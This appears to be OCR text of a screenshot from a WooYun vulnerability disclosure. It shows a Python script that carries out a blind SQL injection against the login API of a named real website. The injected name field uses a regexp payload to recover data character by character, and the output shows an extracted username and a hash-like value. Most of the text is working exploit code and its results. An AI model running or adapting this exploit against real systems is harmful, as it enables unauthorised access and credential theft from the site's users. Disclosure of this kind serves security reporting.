 untitled - [C:\Users\Administrator\PycharmProjects\untitled] - C:\Users\Administrator\Desktop\其余\python\5.py - PyCharm 4.5.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
C: Users Administrator Desktop 其余 python 5.py
然後斷線風箏會直飛天國
5
Proje..
5.py
untitled (C:\Users\Adminis
External Libraries
Match Case Regex Words
pas =
for i in range(1,32):
j = 0
for payload in payloads:
conn = httplib.HTTPConnection('doogua.dangdang.com', timeout=15)
url = '/api/pass/sign/in'
body = "name=') or name regexp '^%s'#&password=zxczxc" % (res + payload)
conn.request(method='POST',
url=url,
body =body,
headers=headers)
html_doc = conn.getresponse().read().decode('utf-8')
if html_doc.find(u'密码错误') > 0:
Run 5
anhunqv 910f1036aac54ca7fdeba01298275
anhunqv 910f1036aac54ca7fdeba012982755
anhunqv 910f1036aac54ca7fdeba0129827552
name is anhunqv 910f1036aac54ca7fdeba0129827552
Process finished with exit code 0
www.wooyun.org